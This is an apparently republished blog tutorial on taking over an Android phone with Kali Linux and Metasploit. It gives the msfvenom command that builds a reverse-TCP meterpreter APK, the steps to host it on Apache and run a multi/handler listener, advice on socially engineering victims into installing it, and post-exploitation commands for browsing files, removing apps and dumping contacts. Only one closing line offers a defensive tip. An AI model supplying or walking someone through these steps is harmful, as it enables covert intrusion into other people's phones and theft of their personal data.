The article was originally published on ehacking blog.
We will use msfvenom for creating a payload and save it as an apk file. After generating the payload, we need to setup a listener to Metasploit framework. Once the target downloads and installs the malicious apk then, an attacker can easily get back a meterpreter session on Metasploit. An attacker needs to do some social engineering to install apk on the victim?s mobile device.
Step by step Tutorial
Generating a Payload with msfvenom

At first, fire up the Kali Linux so that we may generate an apk file as a malicious payload. We need to check our local IP that turns out to be ?192.168.0.112?. You can also hack an Android device through Internet by using your Public/External IP in the LHOST and by port forwarding.

After getting your Local host IP use msfvenom tool that will generate a payload to penetrate the Android device. Type command:
# msfvenom ?p android/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4444 R> /var/www/html/ehacking.apk
Where:
- -p indicates a payload type
- android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
- LHOST is your local IP
- LPORT is set to be as a listening port
- R> /var/www/html would give the output directly on apache server
- apk is the final name of the final output
This would take some time to generate an apk file of almost ten thousand bytes.
Launching an Attack


Before launching attack, we need to check the status of the apache server. Type command:
# service apache2 status

All seems set, now fire up msfconsole. Use multi/handler exploit, set payload the same as generated prevoisly, set LHOST and LPORT values same as used in payload and finally type exploit to launch an attack.

In real life scenarios, some social engineering techniques can be used to let the target download the malicious apk file. For demonstration we are just accessing the attacker machine to download the file in the Android device.


After downloading it successfully, select the app to install.
So far, this option has been seen frequently when we try to install some third-party apps and normally users wont hesitate to allow the installation from unknown sources.

Enable the settings to install applications from the third-party sources. And finally hit the install option at the bottom.

Once the user installs the application and runs it, the meterepreter session would be opened immediatly at the attacking side.
Post Exploitation
Type ?background? and then ?sessions? to list down all the sessions from where you can see all the IPs connected to the machine.

You can interact with any session by typing sessions -i [session ID]

After entering the session, type ?help? to list down all the commands we can put forward in this session.
You can see some file system commands that are helpful when you?re trying to go after some sensitive information or data. By using these, You can easily download or upload any file or information.

You will also find some network commands including portfwd and route
Some powerful system commands to get user ID, get a shell or getting the complete system information.

Type ?app_list? and it will show you all the installed apps on the device

We also have the power to uninstall any app from the Android device
Extracting Contacts from an Android Device
Now let extract some contacts from the target device by typing ?dump? and double tab
![]()
It will show all the options to extract from the device. Type ?dump_contacts? and enter

It will extract all the contacts from the Android device and will save it in our local directory. To see this file type ?ls? and ?cat [file_name]?

This would show the content of the contact?s file earlier downloaded from the target device. This information is really sensitive and could be exploited by hackers.
There are lots of more commands available in meterpreter. Further try to explore and learn what we can perform with an Android device. This concludes that we have successfully penetrated the Android device using Kali Linux and Metasploit-Framework.
A healthy tip to secure your Android device is to not install any application from an unknown source, even if you really want to install it, try to read and examine its source code to get an idea whether this file is malicious or not.